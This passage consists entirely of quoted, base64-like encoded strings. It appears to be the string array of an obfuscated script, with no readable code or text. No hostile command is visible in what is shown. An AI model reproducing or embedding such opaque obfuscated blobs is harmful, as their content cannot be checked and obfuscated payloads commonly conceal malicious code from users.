mLDhrLHvvefUtenKBfyZ','tZnrBuPPAhvAwgnNzenND2veqxnnsgD3s1z0vKTeqJrn','q3DUzg14vLDdy3blmgTVtuHNmK0YrxnkmwHyuwW0BKTt','zfbtr2ryvwPrBKXdzfHom2W1vNPsC1PfBfrImKLUtenK','Eu9htxnkmwHyuwW0BKTtDePlrei0twPREKXdzfLHrJfn','D05PD25xAZvmu3LJCeSWA29nsgCWtuDjC0OZwNnwvMDU','C0OZwNvJmvfUs1n0sKTeqJrprfv6tenKse5ewNDkEwTY','v0DOweP5D25Ar2rny0DRngiWtw5mq2rytM5kDMngtNjJ','rtfjy3LJCeSWA29nsgCZtMPjC0OXCe9tmhnUs1n0sKTe','vvDkCLLytLLoq2nZsJjOyvjTtK9rmNr4y1DfBKXdzgTv','zeTuotnHvZvRyJnJnLeXDe5lrei0ttjgBeXdze1KvLjO','zZbAr01ZsJj4me5TD25lu3rks0rcne5uyZrmq2rivKzW','tenKA1ngtKfkEwTYu1nND2vestvpu3DUwfC4BfHPy3bl','m1nuww5lu3rks0rcne9eyZrmq2rxwLv4rKP5A3jtu2D3','q2rytJjWB1KYmxjzBLPysNL3BMneAhzvmfPAzuDou2nt','sJeXDKPwng5lu3rks0rcne5xtMTmq2r3uwLrBuP5A3jt','zfvoDLDxtNrHEMHytLDfBKXdzfHvr0u1uKDovvjty3nk','BeHKvMmYtJjstwnty3nkmwrqt0zAwfvuA3zwmujmsNL3','EK1erxnkmgrnturzBKTtDePlrei0tKrsBeXdzgXuvuzW','ytb4we5yA25mq2rytJfWALqYAfnArtveyNPNBKXdzfHo','tNPStMjgBg9zmgHisNL3BLyXsxHusfjuytncwe5Quw5m','D25yALe1y1nJCeSWA29nsgC0twPJC0P5rtjLBuvUs1n0','u1nND2vettjnAxDUvM1sAgj5y3blmgTVtuHNm1PQA3nk','u1nND2vettvzAxDUuNPrmMndy3blmgTVtuHNmu16txnk','mMnRuKrNBKTtDePlrei0tNPKAKXdzdjIBK5vsNLRCLnt','vLLty3nkmK5uyNPKwe4YwKrwmuK0sNL3BLyWohDwvMrr','uu9xvJvrmJLrzvzJBKXdzhbtA1PQuZiXCMjSyZfIu2nZ','Btf2u1HWAeP5D25wmdLXuJjgrgeYuLHoBvvUtenKwfvT','zdnkAeP5D25JvK52sZjwDgiYmw9sEwnZsJjKwMfhtK5r','DePlrei0twPOBq','yZfKu2nZsJfKugjRuM9xBtvusNL3BMfRtNzIvuPRvJbJ','BgnUs1n0sKTeqJrnEKK1tenKsgnvzg1kEwTYu1nND2ve','wLnKzfD5zfPsmKz5yKu0BLHumw1KvZvQzeDSDMjPz3bL','mLqWEfHomKPfvJfkDeP5D25wmujSyKHKt1zTuLfJu2nZ','rxbkEwTYu1nND2vettfAu3DUvxLotKTty3blmgTVtuHN','z3DLrfK0wxL3BG','ze9zmuP4sNL3BG','qJroAK5TtenKBKPfutrkEwTYu1nND2vey3DAq3DUuNPr','rei0tKDoBuXdzhnKrfPZsNLSzfbxwJfIBu4WyvC5DuTi','sfzgCerkEwTYu1nND2vewtfzAxDUzuDwrLvty3blmgTV','sJbomfzTuK1rmNrQvNPAweP5D25wmui2wMXJme5uAfHo','EwjPqM1xmuLVtuHNmu1etxnkmxbWuwXJBKTwmg9sq2S3','we5hmg5mq2q1vti5uvjftNzJBgmYu3LJC0OXzfbsBu5r','CLntz3DLreKZt1n3BKTfEdjKu2nWsZbRB01iz3LnvevZ','teHkyLDPz3DLrezTwvn3BLDTCezIq2nWwfnOm2fxnwTI','tLrImfz5wtbou0P5D25wmuu0uJfKufLRvLHvsevUtenK','r05sutj0ELz6wMfzmhbysNL3BMjUsMfzmujeyNPowe5R','uKHlq2nWsZbRB01izZnzvgnZsJjSm1DRmg5lu3rks0rc','Ag1mq2rSvKyXq0P5A3jtu2D3zuroAe55D25wBMn3vNLJ','tMHzu3DUwgPrnwnty3blmgTVtuHNmu9uuxnkEwHnzg5v','zfHovvPRvtjkmfKWzZrImu5yvwTWA1j6AhjHBgrqvw1s','se9hDgHwELj4sNL3BMjysxzzmvPeyNPAwe5ez25mq2rc','u2nZsJi5wwnhtK5vmNn5uw1fBKXdzhfvmNrgvNPAnu4X','qJrnAMHPtenKC2rewNnkEwTYu1nND2verMXAu3DUv1ng','ouHxvtfssJeWCMrhAhbJmxnUvJjOyvfRmu5kmtbWteDZ','sNLRCLntz3DLrfzSwKn3BMvhvKzvu2nWsZbRB01izZro','AY9HExm5vtnsEwfxnw5xEwrTy205DfeYAgHJA052wKDv','EwTYu1nND2veuMHzu3DUyuuXswn5y3blmgTVtuHNmK1x','u1nND2vetxLou3DUv21WrMjdy3blmgTVtuHNne9urxnk','C29tu2D3zurkBe5tD25jvfO2wvnJCeSWA29nsgCXttjr','BgrsuNLJC0OXyZnIr1jjyZiXDvyXsJvkExDUzeDzDLKX','A0fUs1n0sKTeqJrovgrRtenKCvOYuK1kEwTYu1nND2ve','mdLOsNL3BLz6wMTArwr4yvrSwfqWtw5mq2rYvti5CLz6','EwnZsJfJmvriqNvIv3rduM1fBKXdzfHomujvvJfcue1i','EwTYu1nND2vevxDnAxDUuNPrmMndy3blmgTVtuHNm05x','sNL3BLz6zhLtBgrstKD0mvz5y3nkmfK0yNPkq2jxoxjw','yvjTrJjkEwTYu1nND2veuxLoq3DUuJfsyvf5y3blmgTV','u3rks0rcne5uuMHmq2m0zw1kquP5A3jtu2D3zurjmK5P','vK52yKzJm01xwM9wEwnZsJfKu2rSqKDrmNr4vNPKCeP5','zwTkwe5wtw5mq2rytMPSwvyXqKXrwePisNL3BLyXqLnz','uMPurtflwKvWweP5D25Hru52zuHwwfDTtKHwEwnZsJfK','t0n3BLDRwMHKAwnWsZbRB01izZbzELvZsJb4mvzhrw5l','zfHor2HRvwTOBfzgzfnAu2nZsJjArgj6qLHorvj0vJfk','Efzxq2nWs1n0D1LysNPAvwX1zenOsuTeqJrprgXRtenJ','re5Tt0n3BLPvmujHu2nWsZbRB01izZnnEKvZsJfAA1Lx','v2XJmMfTmvHvBwTUtenKwe4YChfwELeZwtbNngiZy25m','vNLuvMrstKDkmq','rei0tMPbEuXdzg5wvevWsNLRCLntz3DLrePQtLn3BLDT','wtbOrgeWsLHvv1vUtenKwfvhwNbJrwrjwwLJC0OYzhHn','BKvUtenKwfviCgPAmJfYuKzJm05dy3nkmwmZvuDOwfvR','wLrrC0OZwNvJmvfUs1n0sKTeqJroBu5PtenKBe5ettnk','Ae1KBLvUs1yWB2rtEdjmsgDZzvn4qKTuDdLpm1POy2Lc','y1nJC0OYzZrHm1jytM5gvMrRy25mq2rytKrwu1z6uK9z','q3DUv21WrMjdy3blmgTVtuHNEu1erxnkm1PZvLzNBKTt','mgTVtuHNm05QvxnkmLzvwfvjBKTtDePlrei0tKrfmKXd','uMHIEwnWsZbRB01izZjAr0vZsJncq0Pdww5lu3rks0rc','s1n0sKTeqJroBvv3tenKBLzurxbkEwTYu1nND2vesMPn','A0PPy3blmgTVtuHNmu1TvxnkmNbUwKv3BKTtDePlrei0','mwrrtKnJC0OXzfbAr05qyLD0tvyXrtfnEwnZsJjNngiY','C0OYD3DLBxH0uti5uKP5D25srZf2tdfJm1jTtK1prZL6','EwnZsJfJmvPhuLnxBvz4vJfgAeP5D25Hsgn3v1HAvgiX','me9dy3nkmKzuyNPSmvDeuKPkExDUwLrODK1SzfbsrZLy','tuHNEvPuuxnkmwTOwLzNBKTtDePlrei0txPAAuXdzgXu','zursBe5dD25xAZvmu3LJCeSWA29nsgCZwvrfC0OZwNvJ','mw1KvZvQzeDSDMjPAevlwhqYwvHjz1vQmu1pm0PSzeHw','tKrSEeP5A3jtu2D3zurrEe5tD25Lr1zgvvnJCeSWA29n','mKP5A3jtu2D3zurJmfPPD25jvgHPwfnJCeSWA29nsgCW','D25jvfO2wvnJCeSWA29nsgD5tvrJC0OWDfDABeLUs1n0','yNPOwe5irw5mq2rTt0C5ufz6wJjtr2XOsNL3BLz6y3HL','mxPxmLPIvLnND2vewxPAu3DUvM1wtvjty3byvNrws0rc','D05tD25jvMq1vgLJCeSWA29nsgD6tw1nC0OWze1nrfLU','tNjArMmXzfrsrLz5y3nkmJfzy1vAwe5hsKLkExDUvNPK','wfvTrNLrmgHjtKnJC0OXyZntrMXYyZfkALnwy25mq2ry','BMrTnxPwq2nWsZbRB01izZboBuLZsNLOtwrUvw5lu3rk','BeXdzeHorfP3sNLRCLntz3DLrgrQwxL3BLDgzenyAwnW','zfvKteP5A3jtu2D3zurgBu15D25KBtv6vKnJCeSWA29n','sNLRCLntz3DLrfuXtvn3BLHxogXyAwnWsZbRB01izZbz','sJfWr1Lyww5lu3rks0rcne9ewxPmq2rKyNLwzuP5A3jt','zurnEvPtD25AEvjft0nJCeSWA29nsgD5wKrrC0OYvtbn','q2q2vurcveP5A3jtu2D3zurwBu5dD25xAZvmu3LJCeSW','ngj6sM1prZLqwMTJBKXdzhjrmJL1y1vOAfn5y3nkmwmW','mJH2sNL3BLyXrtbHsff4uw1stMnty3nkmJf5tKD4we4X','A052vezKuwjSqNDzu2nZsJjZngiWCfHvBuPvvJa5BeP5','A29nsgCZwvDzC0P6qNDIBefUs1n0sKTeqJrprezRtenK','ouLsvwn3ywLJC0OXyZbLBxrYyLD0s1jvy25mq2qWvtjZ','sZbRB01izZjoEKfZsJjvme16y25lu3rks0rcne4YtM1m','zvu0BKTtDePlrei0tw1kAeXdzeHJvwrTsNLRCLntz3DL','rvjyvvD4A1zTrw5mq2rytLDRDLz6uKnArKjuyJjzBKXd','sNLRCLntz3DLre5PwKn3BMjUAhDHu2nWsZbRB01iz3Pn','u3rks0rcne5usxHmq2rSvKyXq0P5A3jtu2D3zurkAu1t','ALnxmxzxq2nZsJfKuMvQtKnprZKYuMXJBKXdzfHvsePP','D25Im0Pqu1zJmvvhB25mq2rPuti4mfyXqLfov3bysNL3','tenKmLPUuLPkEwTYu1nND2vevMHpq3DUuJfsyvf5y3bl','zurjC01izZjovJbWtZmWB0TtA3bpmZbZsvnODLbxwMjt','zfbJvfPhttfAA1rvy25mq2q1yum5ALzftNjxBgrsyLnJ','CeSWA29nsgD5wLrRC0OYy3PrvwTUs1n0sKTeqJror1v5','DLjiAerIm2HytKvnBKXdzfHomfPRvezOugjSzfnvEwnZ','sKTeqJroreuWtenKnfPvvLjkEwTYu1nND2veuMHnExDU','rgD5t0n3BLDTBenwEwnWsZbRB01izZjoALvZsJnAm1nu','r2TUtenKBLj6tMPvAMH2sZfJmwrty3nkmwrruKC1ALuY','uKTprZLfsNL3BMjwtNzJBgrtt1zWwfvStw5mq2rVutjZ','sNLRCLntz3DLrePPtKn3BLiWD3DoAwnWsZbRB01izZfz','mgTVtuHNmLPez3nkm3aWuNLNBKTtDePlrei0tJjjmKXd','v3DUs1n0sKTeqJrnEMD3tenKB1rvAhPkEwTYu1nND2ve','AK5dD25usfzvwvnJCeSWA29nsgCZtM1vC0OXA2HAvMDU','C0OWze1nrfLUs1n0sKTeqJroBvv4tenJAe9hsMrkEwTY','EuLhutLABLz1wtnsCgiYng9Hu2W3zg1gEuLhBZLkmKzP','y3nkmfPeyxPwwe5yAgTvBe5YuxLJC0OXyZfpwhbXuNPK','CLntz3DLreL6tNL3BLmXwM1vAwnWsZbRB01izZfzmLLZ','v2D2wKvRngiXtw5mq2qWt0C5uLPuAhzusejOsNL3BMny','vNPvnvqYotbpv29UtenKwfqYmhLrAKKZwKzoweP5D25I','m1P1yZfrBKTtDePlrei0txPRnuXdzg5krve0sNLRCLnt','mZKZmw1cEKDcAq','m2rqvJfKu2jty3nkmwrqww1SmfuYDfDwELzesNL3BMfR','ExDUzdbSC1PgsK9urevUtenKD1uYowfsA2SZwtb4seP5','sevUtenKme0YEgPwvgHYyuzKu09dy3nkmwrrvKzsDLny','ufDSyKOYtM9zwePczenKzeThohjlEwS3zM00BuPPAhrq','zursBvL5D25KBxHwv0nJCeSWA29nsgCYtMPfC0P6qNDI','m2DUs1n0sKTeqJrnv1u1tenJnu9iuKjkEwTYu1nND2ve','tercne5TvMrmrNn3zuDfC01izZnnmtbZv3Pcne9dD3DL','B01iz3Lov1vZsNPOnLLRqw5lu3rks0rcne5euxLmq2nO','sMTArxruyxPSwe4YA25mq2rytLzsv1PStNjrvvPysNL3','r1PTtenKywfRvNnkEwTYu1nND2vewMLpq3DUuJfsyvf5','D25wELO2yKDgywrSqw5mq2r6t0D0tLOWtNzssgHisNL3','ohDkExDUvNPAA1KXvNrHm1jytNPKALuWy25mq2rUwKv0','ndbpwevUs1nZBLPhvw5yu2HTvZfrB01izZforfvZsJbJ','ntu1nfzKEgLUtG','BMjhmxzJmwmZywTkwfvUrw5mq2rytLu1ALnuqNnArtq0','AgrPy3blmgTVtuHNmvL6z3nkmwHyuwW0BKTtDePlrei0','zurvEe1dD25nsej1vunJCeSWA29nsgCWwKrNC0OXAfHr','BLiZrKHAAwnWsZbRB01iz3PoEMDZsJjvme16y25lu3rk','sgD5tM1jC0OYuKLvmefUs1n0sKTeqJrprfeZtenJnwrv','s1n0sKTeqJrnALv6tenKse5ewNDkEwTYu1nND2vesMPn','rei0tKDrmKXdzdzvrejusNLRCLntz3DLrfeYwML3BLP6','sNLfnfLSmg5lu3rks0rcne5ey3Dmq2rivKzWreP5A3jt','Ce5kEwTYu1nND2vezg1nq3DUwNLsru9dy3blmgTVtuHN','BLzurxbkEwTYu1nND2veutnAq3DUyKHrmMjdy3blmgTV','zdvuAwnWsZbRB01izZnzveLZsJnABwrgA25lu3rks0rc','uNfsmJLRvg1otMnty3nkm2ryv21sugjxC3DwELzSsNL3','u3rks0rcne5QsMTmq2rxwLv4rKP5A3jtu2D3zurvmfPP','r0zpvJfgs1PfmuHkExDUwtnKmfKWntnLBgnUtenKnfuY','ENq5zLnOEKXhrNLAm1z0wLC1mgn5A3bJBvyWzfHkDuLi','mNrQvJfjnfuYvLHkExDUvJffnfvirJjKr1jwvNLJC0OX','mtDMvhrdvZb3B01izZnpr0vZsNPRngrfrw5lvJa5wMX0','q3DUt0HWAvfdy3blmgTVtuHNmu1euxnkmvOZtuzJBKTt','vtfxq2nZsJi1AgnwwLHorez0sNL3BMnhmxjsrMmXvdi1','wKP5A3jtu2D3zurkAK9tD25ArwHuuunJCeSWA29nsgCZ','mLjnuNLJC0OYrJbKvKjytJbAA1nUrw5mq2rQyLC4mwrv','yvrRDeXkEwTYu1nND2vewxDAu3DUzg14vLDdy3blmgTV','u1nND2vewtfoAxDUwJfvEeTty3blmgTVtuHNmvLuwxnk','DKX5y3nkmwrqtvrKmLuYotbsBuvUtenKwfvwuLzLvZfY','tdjoswjxDfnwELf3sNL3BLPitM9zmujeyxPcnMnty3nk','Be1tD25lrxGYzfnJCeSWA29nsgD6wxPvC0OYEdboBxDU','Be5Lr1jtwvnJCW','CMeXyZjvm2XytKHvBKXdzejrmNrRyuDOwe1ty3nkmMHH','BLzhzdrkEwTYu1nND2vevMLpq3DUyKHrmMjdy3blmgTV','zeDOCgmXC25ArtfXvgT0DKOXmg9Kr2HWyZfZBLnTvNzv','sJjAvgiXAfHor3byvJfkmuP5D25rv0PHwtfzD2jvC25m','twPuu2TUs1n0sKTeqJrnALuWtenKmMqWAZjkEwTYu1nN','mxbgs2rPAa','sJjsrgiWnvHoweL6vJfcAeP5D25rBMH3wtfcrgeWvLHu','vLLkEwTYu1nND2vevtroAxDUzg5KsK5Py3blmgTVtuHN','tLDvD0XdzfDAr0z2sNLRCLntz3DLre5OwwL3BKLuAgLy','Buz5suDnownhrNLJmLzkyM5rB1ndz3DLre16wvn3BMrT','ELjisNL3BLz6uKLxBxb6vM1ov2nty3nkmwmXzuDsv1Lu','mK9uqxnkmu1QvfnRBKTwmdLABLz1wtnsCgiYng9Ju3H5','mtf2sLy0BKTtDePlrei0twPcA0Xdzg9uvwH6sNLRCLnt','m1jXsJeWCe8ZmhnHvNnUy0HkDMrhotbLwejSsJeXyKOY','zurwAvL5D25uBuPnzvnJCeSWA29nsgD6txPJC0OYntrJ','vfroA1nhmxjvEwnZsJjkrgeZAfHomdLVzuDfBKXdzfHv','t1n3BMrTEfzxq2nWsZbRB01izZjnEKfZsJb0v1PSsw5l','rtrzBdbUs1n0sG','C0OWsNrIm0jQvtj0uvz6uNHkExDUvJfgBwjvsKrHm0Py','A25lu3rks0rcne5ewtrmq2rStKrnm0P5A3jtu2D3zurJ','mhD3tMLJCeSWA29nsgCXtvDjC0P6BdfsmhnUs1n0sKTe','u2D3zurABu5PD25wBMn3vNLJCfHumuPlrei0tKrvmeXd','tNzoAwnZsJnKsu4YtKHnA3rgsNL3BMjStNzxvuPzy0Do','sNL3BLPiuKHovMmWvuC0BKXdzhPKsgHRvKzoCK9gyZbu','mtyYzu9gsxDA','wvzJmwrhtLnIvZLzsNL3BMnfy3DzvMmWvM1svvj5y3nk','wfvQqw5mq2rXyLC5CfyXrNvor05OsNL3BMj6AhjvvMmX','tuHNmK5usxnkEMWXuJbZBKTtDePlrei0tw1wAuXdze1K','wxnkmLjjvtbbBKTtDePlrei0tJjwAKXdy2Hpr0PKsNLR','sJjwvvHvsw5lu3rks0rcne5xwMHmq2rHyvvkweP5A3jt','mNGWv0vRBKXdzfHumLPfyMTOru9dy3nkm0jjyLm5wfvw','DgiXtw5mq2qXutjZELOWtNzom054sNL3BMnvtNjovZG0','rxnJAwW3y21wmgrysNvjsey4zKHjn2ztEgTxmgTVtuHN','u2nZsJiXwMfyAfHvvxbRvKzJBKXdzhDpr3rqvJa5Agvx','ytnVBKXdzfHoBxaXyKDfEgrdy3nkmwrrzg5wwe5wAdzw','CLjwyZfwBvjxyLD0rKP5D25IAKPPwKDzngiWz25mq2ry','m2XpsNLRCLntz3DLrff6wxL3BMrTEfzxq2nWsZbRB01i','A25mq2rZyLC5r1z6uMLABwX4sNL3BMjTmxzxBgrqt1HW','ne5hwxnkmLzvwfvjBKTtDePlrei0ttjznuXdzg5nmezk','mwrsvw1osMrUAgTvvu5YyxLJC0OYmuPwmNrytKDWCuP5','D2veAgHnAxDUwJfsBMvdy3blmgTVtuHNEvKYtxnkm1OZ','q2rSvKyXq0P5BgrlrvvWtZmWCe8YtNzIBLjWyM5wBe8Y','neXdzeHwrNbesNLRCLntz3DLrfjTtwL3BLrivLvzu2nW','zeDNBLHuDdLJBvyWzfHkDuLhB29Kr2HWyZfZBLnfmw9K','BvK1tenKA1ngtKfkEwTYu1nND2veyZfoExDUveHwvvLt','AhnmrZbWztnAAgnPqNvqvNrKteC4ou1iz3DmsefZy1qW','DePlrei0t0Dfm0XdzhDrAvfTsNLRCLntz3DLrgrStKn3','zg1nAtLQuNPcrvrty3nkmwrruKvAnvuYDfzwELjisNL3','A3jtu2D3zurzmu9dD25AvLjKuwLJCeSWA29nsgD6t0rr','sK1xChzkExDUy1vWq1PfDhrHmgXytJa4BKXdzhnIvZLP','vxnKAxG0s1H0Eq','veP5A3jtu2D3zurABu9tD25xrMrdwgLJCeSWA29nsgCW','DhLpmZbZwKz0sG','y3blmgTVtuHNmq','mfDUzhrImu1UtenKwfr6vLDJBe5YyJfJmvLty3nkmLPP','me9yrw5lu3rks0rcne9eA3Lmq2riverbmKP5A3jtu2D3','EwnZsJfKufjivLHorvjdvNPvD0P5D25wmuzjyvvvngeY','zZfpr01ZsNLfna','sKTeqJrnBuv3tenJngvTsKfkEwTYu1nND2veuMHpq3DU','mxbytKDvBKXdzfHouZLQvvrOCLeXyZjLr05tvNLJC0OX','v1jQvw1wue15y3nkm1zQzuDstMrSuMPkExDUvJa5su0Z','BKTtDePlrei0ttjjmeXdzfDKEKjysNLRCLntz3DLreL6','u0zoquP5A3jtu2D3zurrmvPPD25pvgGWuvnJCeSWA29n','B01iz3PnveLZsNPRngrfrw5lu3rks0rcne5uqMPmq2qY','y3blmgTVtuHNEK9evxnkmgr4uJjzBKTtDePlrei0tNPb','y0DRBKTtDePlrei0twPvmuXdyZvKvwrmsNLRCLntz3DL','reP5A3jtu2D3zurkA09dD25uq3b4vfnJCeSWA29nsgCZ','zhnKrtvQvwToCG','y1nJC0OWuNrImdvytM5cALzeAhzuEwnZsJbss1zTtLfn','s0rcne16z3Hmq2rzyuyXtuP5A3jtu2D3zurAA1LPD25l','ttrmq2rxwLv4rKP5A3jtu2D3zurAAu5dD25yvZHSwgLJ','nu9hodfwEMrhwtaXDgiYog5mq2rRv2XKm1z6uxzArtLy','AdvlvhrQyJi1mgfxntfAvhrQwvHoBeP6rw5pBLPOy2Lc','vKzJmLLty3nkmwrryKDose1RCgTtvZfYzfnJC0OYCZrH','D25ABe52ww5wA2jxD25mq2r0wvvWALzwtNjKvMmZvNLJ','BKTtDePlrei0txPwAKXdy29usfOXsNLRCLntz3DLrfKW','rei0tLDnnuXdy29usfOXsNLSzeThwMjvEwD3zurjme1d','ngnhA25lvJbVzfn4mKTuDdLmsezIvLnND2vewtnAAxDU','ne5evtvmq2rSvfvgCeP5A3jtu2D3zurnnfPdD25vEu5o','A3jtu2D3zurJEfL5D25sELeYy0nJCeSWA29nsgCWwtjr','vxDUtenKCfeYDhjwmdLuuw1WEeP5D25JseziuwXJmfvT','oxPkExDUvNPwmveXyZjxBvjut0C5vKP5D25wELjntdj0','u2D3zurJEu5dD25Hrtfjy3LJCeSWA29nsgD6wtjzC0OW','zunJCeSWA29nsgC0tMPNC0P5rtrzBdbUs1n0sKTeqJro','sKTeqJrorfv4tenKwvyWsMvkEwTYu1nND2veyZfzAxDU','wJbzmu00ytb0we5utMPuA2nUtenKnvuYowXwELf6wtb4','qJrnELPOtenKA1ngtKfkEwTYu1nND2veuMHzAxDUy0vj','mwnTngDJu3r5tZmWC1PgDePlrei0tMPwAeXdzdjKmgSY','uM1kExDUyM1gnwngzffKr1jnwvnJC0OXzfbzA3bgt0DZ','sNL3BLyXrMHHwfPpy0Dss2nty3nkm280yJjOwe5ezgPt','mLLyswDuAJfotevzowjTvJnjrvjIs0u0B01izZnov0vZ','Ce5kEwTYu1nND2vewtbpu3DUv2TAAgrPy3blmgTVtuHN','tMLJCeSWA29nsgD6wwPvC0OYuKLvmefUs1n0sKTeqJrp','vNPrmeP5D25zmgn2wtbOvgeZwNHzu2nZsJjSmMrhtLjA','wLuXqMfty3byvdfTzfC1AMrhBhzIAwGXteHzC2vdEdvm','mfnTtLbJu2nZsJfJm2nRnxjJm1jQu0vJBKXdzdfsm1jR','u1nJC0OZuKrImJfWyLDZDLz6uLrkExDUzuCXDLOYBeHk','y1nJC0OZqNrHmdfytKznD2qWy25mq2rZvti5D1z6wtvo','AKjStenKmMjgvLLkEwTYu1nND2vey3HnAxDUyvHKyvrt','BMvSqxDvEwnWsZbRB01izZnzv01ZsJfOwffSng5lu3rk','tw1rm0Xdzg5wvevWsNLRCLntz3DLrgCXtwL3BLDRnuXt','C1KWnw5osevUtenKwe4YvKnwELy0wKv0DgiXrw5mq2ry','AvPPD25Lr1zgvvnJCeSWA29nsgCYwvDzC0OYzfvAm2DU','rei0tw1kAuXdze1lBKzosNLSzfbvA29nsgC0tMPfC0OZ','r2TUs1n0sKTeqJrprgSYtenKBfzgmunkEwTYu1nND2ve','A3jtu2D3zurAAe1dD25IsfeYyKnJCeSWA29nsgCWwxPj','sgCYtw1jC0OYzfznu2TUs1n0sKTeqJroALjQtenKmMjg','ExDUywXoDMiXyZnJA2HTvNLJC0OYCe5IvMGXuti4EeP5','EwTYu1nND2veuMPAu3DUwNPoqLnty3blmgTVtuHNnfLu','mgSYsNLRCLntz3DLre5Qt1n3BMrTEfzxq2nWsZbRB01i','yJbKnLnfCgPvvMnUtenKwfqXtKrwmdL1vMXKugvty3nk','vvDkt1jTmxjHmwmXwvnJC0OYCg5xBu5ttvrwreP5D25H','sJjODgiXzfHoBKL6vJfkveP5D25IvNbittfKu1nTuLjw','ww5lu3rks0rcne9ewtjmq2r1zuHcCeP5A3jtu2D3zuro','DhrHmKzytKHvBKXdzdfIvZG0y2PODLDSyZbvEwnZsJbn','A29nsgCWtNPRCW','sNL3BLz6vKvrBgmZttjouLuYou1kExDUyJnnELKWzfrI','vJi5wfr6z25mq2rVt0DZEfz6zhbxruzisNL3BMjxvJrz','DfrImdfXuNLJC0OZsKrImMr3yLD0uLz6wMXkExDUuwTS','yNPbBKXdzhPIvZG0vNPKmfKXtNrImM9UtenKEMjxovPJ','nJq3AwzQEvro','tM13BKTtDePlrei0tLDkBeXdzdjIrLzzsNLRCLntz3DL','BKTwmwjvEwD3zurjnvPtD25lrxGYzfnJCeT5zgPAu2rK','sgCYtvrJC0OYvK5rv2TUs1n0sKTeqJrnmLf4tenKzu5e','yJfgwfvevLzwmuKWsNL3BLyXqKHJmwrsvKDOwfvez25m','mfPfEfrImK1UtenKA1eYDfbwELPyuLzJme1dy3nkm0j0','mefUs1n0sKTeqJroEKzRtenKzgj5vMvkEwTYu1nND2ve','tenKwfr6qM1wmuz0vMXKu1n5y3nkmJfeytjgwe5gtKrJ','A0PRvvvoCLvgyZfrEwnZsJbsywvTnvHvvgrRvtjfBKXd','Bgrmq2rUsNLRC2n6mw1xmu1VtuHNEvLQz3nkmMnRuKrN','s0rcne5etxLmq2m1zfvKteP5A3jkmMDUwfn4EuTtww1A','zurNmLPdD25jvfO2wvnJCeSWA29nsgCYtMPbC0OWnwLu','BLL6AhzAmwmYy21OwfvhA25mq2rXwM5grwvhmxzKEwnZ','z3LzELfZsJj4me5TD25lu3rks0rcne56tMPmq2q2vurc','mw1KvZvQzeDSDMjPAhHlwhr5wLHsmwnTngDJu2DWtZmW','B01izZromLvZsJi1ngnhA25lu3rks0rcne56A3Lmq2rx','yJncDLuYodbzBgnUtenKwfvQBgfIBtfYuZfJmK9dy3nk','BdzsEwnZsJfKugvhtLDIv3m1vJfcDvvPy3nkmMC0ytbO','sNL3BLPhmxznmwmZvM1ssvDQqw5mq2rytKzAALnxmxjK','u2D3zuroAu1PD25Avff6tNLJCeSWA29nsgCZwxPNC0OY','ExDUwfC4BfHPy3blmgTVtuHNELLuuxnkmJu0y0DRBKTt','zg1gEuLgohDLrfv3tMPfEe1QvMTqvNnUy21sEvvwzfnA','mxzsvvz6wvv3BKXdzhDzm2X3vNPAsvvdy3nkm0PzuM1s','tMPbBKXdzdnrmNrXy0rODMnvuNHkExDUvJa5wfvyrxPA','zfjLu2nZsJi5ALDTtLDvmJLVvNPsCeP5D25wmuzfvtfJ','rgX4sNLRCLntz3DLrgn3tLn3BMfTzgTuq2nWsZbRB01i','u3rks0rcne16zgLmq2rAsvDwwuP5A3jtu2D3zurJne55','muP0zgTAmvDTuKLJu2nZsJnRngeWvLHom2HRvxPOCMj5','wvDgEgfdowTwwevUtenKALeYCZnwELPmwMXJmLn5y3nk','v09hDeDwELP0uKnJC0OYuLrHm2HytKDgv1z6uLbkExDU','tuHND0TyDhvqv3bIsJjSDvPhvJrumLLUwfnODuTuDdLJ','qJrovfe0tenKnMrfy29kEwTYu1nND2veyZfzExDUsvzK','zgj5vMvkEwTYu1nND2vezg1oAxDUwLzszffPy3blmgTV','zeXkEwTYu1nND2vey3Ppu3DUvg1ktwvty3blmgTVtuHN','yvvkweP5A3jtu2D3zurvELL5D25xA1POzgLJCeSWA29n','otbwEMmWsNL3BLLTmxjAvMmXwvHorLLty3nkmLj4vdb4','A1ryvM1zEwnZsJfKu1PxsNntmhrSsNL3BLz6zeLtrMmW','y3blmgTVtuHNmu16y3nkmvPRwvC4BKTtDePlrei0twPj','sNL3BLz6vKLIvMrquJnAmvLty3nkmwrsv0DSDvDuvNPk','u1nND2vezgXAu3DUvM5JD1z5y3blmgTVtuHNELKYtxnk','otrJA2nUtenKBgnTmw9wELP5t1nJC0OYBeHmmK5ovtj0','m1POy2LcufbvDZDJBvyWzfHkDuLhwMjuEwD3zuroALLt','seTdy3blmgTVtuHNmLKYtxnkmLuWtxPJBKTtDePlrei0','Evjft0nJCeSWA29nsgD5wvDzC0OXwMTzvZHUs1n0sKTe','seP5D25Imgn2wta1rgeXCdjwEwnZsJi1vgeXzfHov2XR','mtqYouvKwhnRzq','A3jtu2D3zurABe55D25yvZHSwgLJCeSWA29nsgCWwwPR','z3Lwmuv3sNL3BLyXqNHvBMXlzw5bBKXdzgPLsfy0y3PO','AMrhBhzIAwH4teHjC2n5BdDJBvyWzfHkDuLirw9JAxH6','u3rks0rcne5TsxHmq2rUsKvrneP5A3jtu2D3zurNmu5P','r1PysNL3BLPTtKDzmhruytjwwe56z25mq2qZwvHcA1vT','sJbsvgiXvJrIvZLPvNPvneP5D25wEMrvwMXJmK0YtLnp','tKvnBKXdzhHprZL2uvrODLDSyZjLu2nZsJfKuMnxBdbK','qMPtmMrvy3LJC0OXzfbrBu5nyLD0qLyXqLfxAwnZsJfJ','uLzJu2nZsJjKEvjTtLrvmNrkvNPsnuP5D25wmdLWy2XK','turJC0OYvLvyvuLUs1n0sKTeqJroEKzTtenKnLveqLrk','sJfKu1vfuNzIv3rUvNPAreP5D25zBK40wtbOvgiXzfHo','BMiYmxzum1PjyuDovMnty3nkmwrtwLv4mLDwAfHkExDU','yuyXtuP5A3jtu2D3zurvEu15D25Lr1zgvvnJCeSWA29n','mgTVtuHNmu9eqxnkmxbhwvHzBKTtDePlrei0t0DfmuXd','stvmq2rRu0zoquP5A3jtu2D3zurNnvLtD25sm0ziwMLJ','mdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurj','ytnOrgj6zdnJu2nZsJbgne4YtLfIv3nYvJa4neP5D25w','q2nVveHAmuP5A3jtu2D3zurAA055D25IsfeYyKnJCeSW','mgHjvNrKtZmXmLLyswDAvdfMtuHNmu1ewxHnveKXwKzZ','Bu5juti5DuP5D25IAMH2ytfJm2nhuLrtsevUtenKCMjx','oxHJBuvUtenKwfqWuLvIvK5Yu2